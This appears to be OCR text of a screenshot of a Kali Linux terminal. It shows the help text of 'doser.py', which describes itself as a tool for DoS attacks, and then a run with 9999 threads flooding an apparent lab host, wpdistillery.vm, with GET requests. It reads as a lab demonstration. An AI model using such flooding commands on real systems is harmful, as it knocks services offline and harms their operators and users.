 Applications Places Terminal Thu 22:19 1
Mozilla Firefox
GitHub - Quitten/doser.p New Tab
wpdistillery.vm/
root@kali: ~/Desktop/DOS
File Edit View Search Terminal Help
root@kali:~# cd Desktop/DOS
root@kali:~/Desktop/DOS# python3 doser.py
usage: doser.py [-h] [-g G] [-p P] [-d D] [-ah [AH [AH ...]]] [-t T]
Sending unlimited amount of requests in order to perform DoS attacks. Written
by Barak Tawily
optional arguments:
-h, --help show this help message and exit
-g G Specify GET request. Usage: -g '<url>'
-p P Specify POST request. Usage: -p '<url>'
-d D Specify data payload for POST request
-ah [AH [AH ...]] Specify addtional header/s. Usage: -ah 'Content-type:
application/json' 'User-Agent: Doser'
-t T Specify number of threads to be used
root@kali:~/Desktop/DOS# python3 doser.py -t 9999 -g 'http://wpdistillery.vm'
11154 requests has been sent
Waiting for wpdistillery.vm...